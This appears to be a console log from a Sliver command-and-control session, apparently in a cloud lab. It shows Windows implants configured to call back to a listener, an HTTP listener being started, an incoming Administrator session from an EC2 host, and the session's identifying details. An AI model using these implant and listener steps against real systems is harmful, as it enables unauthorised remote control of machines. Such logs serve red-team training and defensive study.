 sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
=================== ============== ========== =============== ============ =========================== =======
JOYOUS_ACCELERANT session sliver windows/amd64 EXECUTABLE [1] https://<linux_vm_ip> false
RAW_SCHEME session sliver windows/amd64 EXECUTABLE [1] https://10.0.20.254 false
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 5254d554 RAW_SCHEME - 10.0.21.187:49733 (EC2AMAZ-2BUU2T2) - windows/amd64 - Sun, 30 Mar 2025 15:21:15 UTC
sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== =================== ================= =============== ================== =========
5254d554 http(s) 10.0.21.187:49733 EC2AMAZ-2BUU2T2 Administrator windows/amd64 [ALIVE]
sliver > use 5254d554
[*] Active session RAW_SCHEME (5254d554-4228-4314-9dd1-5ed8c36812d5)
sliver (RAW_SCHEME) > info
Session ID: 5254d554-4228-4314-9dd1-5ed8c36812d5
Name: RAW_SCHEME
Hostname: EC2AMAZ-2BUU2T2
UUID: ec299dcb-1b1a-9462-f10a-13ba8597b075
Username: EC2AMAZ-2BUU2T2\Administrator
UID: S-1-5-21-2916605783-2765130076-2974663948-500
GID: S-1-5-21-2916605783-2765130076-2974663948-513
PID: 4296
OS: windows